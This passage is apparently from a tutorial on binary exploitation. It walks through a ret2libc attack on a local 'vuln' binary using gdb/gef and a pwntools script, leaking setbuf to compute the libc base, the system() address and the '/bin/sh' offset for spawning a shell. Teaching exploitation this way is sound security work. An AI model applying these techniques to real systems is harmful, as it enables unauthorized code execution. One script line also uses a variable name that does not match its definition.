
Let’s set a few breakpoints, one at do_stuff() and a second one at the end of do_stuff(). In our gdb session, we can set a breakpoint using the keyword breakpoint or, for short b. The b arguments accepts a range of options. We’re going to use two, one to set a breakpoint at the function named do_stuff in our program:
gef> b do_stuff
And let’s set another breakpoint at the end of the do_stuff function. How do we know where the end of the do_stuff function is in memory? Let’s disassemble, or break up our program and look at the function do_stuff in memory.
gef>  disassemble do_stuff
Dump of assembler code for function do_stuff:
   0x00000000004006d8 <+0>:     push   rbp
   0x00000000004006d9 <+1>:     mov    rbp,rsp
   0x00000000004006dc <+4>:     sub    rsp,0x90
   0x00000000004006e3 <+11>:    mov    QWORD PTR [rbp-0x10],0x0
   # ...
   0x000000000040076e <+150>:   nop
   0x000000000040076f <+151>:   leave
   0x0000000000400770 <+152>:   ret
At the very bottom we’ll see an address of the ret instruction. Let’s set a breakpoint when our program calls this ret instruction. Since we want to set the breakpoint at this instruction, we’ll need to set a breakpoint at the value that’s pointed to by the final address:
gef> b *0x0000000000400770
With our breakpoints set in place, let’s kick the tires and light the fires of running the program using the continue keyword, or c for short. When gdb runs into our breakpoints, it’ll halt and allow us to explore the memory.
gef> c
We’ll notice gdb stops executing at the beginning of do_stuff and we can see all the memory, the different registers, and even incrementally execute the function. Let’s increment the execution by 1 using the command si (or step into):

We can press si again or just press enter to allow our program to take a step by step execution. After we let the program vuln execute each function for a while (by continuously pressing enter or si) for about 20-ish times, we find where our program breaks and prints the log.info() function from our python script:
Trick: It takes a while to
step intoeach line of execution, but if we use theniornext into, which doesn’t show us the execution of every single line of execution, but instead shows us every line at the level of code we’re executing, this process can go a bit quicker.

Let’s examine what’s in the memory address of the leak variable, or the location we found as the location of setbuf. The output of our program at this point is:

>$ ./pwner.py
[+] Starting local process './vuln': pid 5963
[*] running in new terminal: /usr/bin/gdb -q  "./vuln" 5963
[+] Waiting for debugger: Done
[*] leaked: hex(leak)='0x7f8bc8de6540'
[*] base address of libc: hex(base_address_of_libc)='0x7f8bc8d5e000'
[*] system address in libc: hex(system_address)='0x7f8bc8dad4e0'
[*] Switching to interactive mode
Checking, or examining (using the x keyword) leaded value is pointing to setbuf as we expect it does:
gef>  x/gx 0x7f8bc8de6540
0x7f8bc8de6540 <setbuf>:        0x8c76e900002000ba
To check the base address of libc, we can look at where the virtual memory, or the memory loaded in the program by using the vm keyword in gdb and confirm libc is loaded at that address.
Since we’re here, let’s also make sure our pointer to system function we found, the last logging statement we made, let’s make sure that’s showing the address of system loaded in libc.
gef>  x/gx 0x7f8bc8dad4e0
0x7f8bc8dad4e0 <system>:        0xfa66e90b74ff8548
Awesome! We’re right at where we wanted to see. Now we know that our system calculation is correct. We’ll come back to debugging in a few moments when we’re looking for /bin/sh.
Back to system
Now we have the system() address, we just need one more thing! We need to add the string “/bin/sh” to our system() call. Without this, we are just calling system() with no arguments, which won’t give us a shell.
Since libc.so.6 contains the string “/bin/sh”, we can look for the address of /bin/sh within that binary. Let’s open libc.so.6 within Ghidra (but don’t analyze it – it’ll take a long time) using the import or the i command.
Once it’s loaded, we can search it for the string /bin/sh using the s command and clicking on strings:

We can see the address starting at 0x002b40fa within libc.so.6. Let’s store that in our script:
# ...
setbuf_offset = 0x0000000000088540
base_address_of_libc = leak - setbuf_offset
log.info(f"base address of libc: {hex(base_address_of_libc)=}")

system_addr_offset = 0x4f4e0
system_address = base_address_of_libc + system_offset

bin_sh_offset = 0x002b40fa
bin_sh_address = base_address_of_libc + bin_sh_offset
Now we can send our payload to the binary with the argument (bin_sh_address) and system_address.
Let’s come back to gdb to confirm that we’ve landed on the correct address of /bin/sh.
gef>  x/gx 0x002b40fa
0x2b40fa:       Cannot access memory at address 0x2b40fa
Hm… this doesn’t look right. Let’s restart gdb (or just rerun the vuln binary by pressing c). Let’s clear any breakpoints we’ve set by deleting them: delete or just restart gdb and set a breakpoint at do_stuff like we did above:
gef> b do_stuff
When we hit the scanf inside of the do_stuff function, let’s take note of the address in $rsi (for me, it’s 0x00007ffe43f2a910):
